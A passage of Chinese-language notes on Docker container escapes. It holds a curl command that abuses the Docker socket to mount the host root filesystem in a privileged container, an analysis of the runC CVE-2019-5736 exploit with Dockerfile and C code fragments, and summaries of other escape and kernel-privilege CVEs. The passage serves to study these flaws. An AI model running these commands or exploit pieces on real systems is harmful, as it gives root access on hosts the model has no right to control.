挂载目录获取root权限
使用Docker API Cmd参数,不使用Entrypoint参数
curl -i -s --unix-socket /var/run/somethingelse.sock -X POST -H 'Content-Type: application/json' --data-binary '{"Hostname": "","Domainname": "","User": "","AttachStdin": true,"AttachStdout": true,"AttachStderr": true, "Tty": true,"OpenStdin": true, "StdinOnce": true,"Entrypoint": "","Cmd": ["touch", "/hostos/root/1.txt"],"Image": "dockerint.company.com/xxx/imagename:1.0.0-SNAPSHOT","Volumes": {"/hostos/": {}}, "HostConfig": {"Binds": ["/:/hostos", "/dev/log:/dev/log"], "Privileged": true}}' http://localhost/containers/create
0x02 容器服务缺陷
0x02.1 runC cve-2019-5736

1.关于runC
runC 管理容器的创建,运行,销毁等。
Docker 运行时通常会实现镜像创建和管理等功能。
runC官方功能描述如下
2.影响版本
| 平台或产品 | 受影响版本 |
|---|---|
| Docker | Version < 18.09.2 |
| runC | Version <= 1.0-rc6 |
3.runC利用链分析 代写
 why 不使用runC init覆盖,因为CVE-2016-9962 patch。
As a side note, privileged Docker containers (before the new patch) could use the /proc/pid/exe of the runc init process to overwrite the runC binary. To be exact, the specific privileges required are SYS_CAP_PTRACE and disabling AppArmor.
4.复现环境快速搭建
- https://gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw/
利用方法一 Docker EXEC POC

- https://github.com/Frichetten/CVE-2019-5736-PoC/

循环等待 runC init的 PID -> open(“/proc/pid/exe”,O_RDONLY) -> execve()释放 runC的IO并覆盖runC二进制文件 -> execve()执行被覆盖 runC
利用方法二 恶意镜像POC
- https://github.com/twistlock/RunC-CVE-2019-5736
思路: 研究人员通过欺骗runC init execve -> runc 执行/proc/self/exe -> /proc/[runc-pid]/exe覆盖runC 二进制文件
POC文件分析
Dockerfile文件
1.获取libseccomp文件并将run_at_link文件加入,runC启动运行libseccomp。
ADD run_at_link.c /root/run_at_link.c
RUN set -e -x ;\
    cd /root/libseccomp-* ;\
    cat /root/run_at_link.c >> src/api.c ;\
    DEB_BUILD_OPTIONS=nocheck dpkg-buildpackage -b -uc -us ;\
    dpkg -i /root/*.deb
2.overwrite_runc添加docker中并编译 3.使入口点指向runc
RUN set -e -x ;\
    ln -s /proc/self/exe /entrypoint
ENTRYPOINT [ "/entrypoint" ]
run_at_link文件
1.run_at_link read runc binary 获得fd
int runc_fd_read = open("/proc/self/exe", O_RDONLY);
    if (runc_fd_read == -1 ) {
        printf("[!] can't open /proc/self/exe\n");
        return;
    }
    printf("[+] Opened runC for reading as /proc/self/fd/%d\n", runc_fd_read);
    fflush(stdout);
2.调用execve执行overwrite_runc
execve("/overwrite_runc", argv_overwrite, NULL);
3.overwrite_runc写入poc string
0x02.2 Docker cp CVE-2019-14271
- https://unit42.paloaltonetworks.com/docker-patched-the-most-severe-copy-vulnerability-to-date-with-cve-2019-14271/
0x02.3 Docker build code execution CVE-2019-13139
- https://staaldraad.github.io/post/2019-07-16-cve-2019-13139-docker-build/
0x2.4 containerd-shim CVE-2020-15257
使用网络模式为--net=host时共享了Network namespaces,此时containerd-shim API 暴露导致逃逸
- https://research.nccgroup.com/2020/12/10/abstract-shimmer-cve-2020-15257-host-networking-is-root-equivalent-again/
- https://www.cdxy.me/?p=837
- https://bestwing.me/CVE-2020-15257-anaylysis.html
0x03 内核提权
0x03.1 Dirty cow
对于由内核漏洞引起的漏洞,其实主要流程如下:
- 使用内核漏洞进入内核上下文
- 获取当前进程的task struct
- 回溯 task list 获取 pid = 1 的 task struct,复制其相关数据
- 切换当前 namespace
- 打开 root shell,完成逃逸
(一)脏牛漏洞(CVE-2016-5195)与VDSO(虚拟动态共享对象)
Dirty Cow(CVE-2016-5195)是Linux内核中的权限提升漏洞,源于Linux内核的内存子系统在处理写入时拷贝(copy-on-write, Cow)存在竞争条件(race condition),允许恶意用户提权获取其他只读内存映射的写访问权限。

竞争条件意为任务执行顺序异常,可能导致应用崩溃或面临攻击者的代码执行威胁。利用该漏洞,攻击者可在其目标系统内提升权限,甚至获得root权限。VDSO就是Virtual Dynamic Shared Object(虚拟动态共享对象),即内核提供的虚拟.so。该.so文件位于内核而非磁盘,程序启动时,内核把包含某.so的内存页映射入其内存空间,对应程序就可作为普通.so使用其中的函数。

在容器中利用VDSO内存空间中的“clock_gettime() ”函数可对脏牛漏洞发起攻击,令系统崩溃并获得root权限的shell,且浏览容器之外主机上的文件。
0x04 针对个人攻击思路
@chernymi 在 Blackhat 分享了针对个人攻击链 触发链接 -> 绕SOP(DNS Rebinding || Host Rebinding) -> Pull Image -> Run Contain -> Persistent
这块内容待补充
0x05 参考
- vulhub
- exposing-docker.sock
- docker API未授权访问漏洞分析和利用
- Docker逃逸初探
- 容器逃逸方法 -by cdxy
- 关于 Docker Remote API未授权访问 的一些研究
- understanding-docker-container-escapes
- google-cloud-shell-bugs
- abusing-insecure-docker-deployments
- cgroups
- Container security notes
- Linux Namespace 1 -by 左耳朵耗子
- Linux Namespace 2 -by 左耳朵耗子
- AUFS -by 左耳朵耗子
- CVE-2019-5736 Docker逃逸 -by swing
- runC容器逃逸漏洞分析
- 探究runC容器逃逸
- CVE-2019-5736 docker escape 漏洞复现
- Blackhat-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence -by @chernymi
- Blackhat-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence.video
- Breaking-docker-via-runc-explaining-cve-2019-5736
- runc 启动容器过程分析 -by WEI GUO
- namespace与沙箱安全 -by explorer
- Docker逃逸-从一个进程崩溃讲起 -by 卢宇
- Docker容器安全性分析
- Docker cp命令漏洞分析
- Docker-docs
- Compendium-Of-Container-Escapes-up.pdf -by Blackhat Edwards
- Compendium-Of-Container-Escapes-up.video -by Blackhat Edwards
- 容器标准化
- gVisor runsc guest->host breakout via filesystem cache desync google开发的功能类似runc
- exploration-of-security-when-building-docker-containers
- 云原生之容器安全实践
- A Tale of Escaping a Hardened Docker container
- 针对容器的渗透测试方法
- 针对Docker容器网络的ARP欺骗与中间人攻击
- Kubernetes攻防
- tom0li:collection-document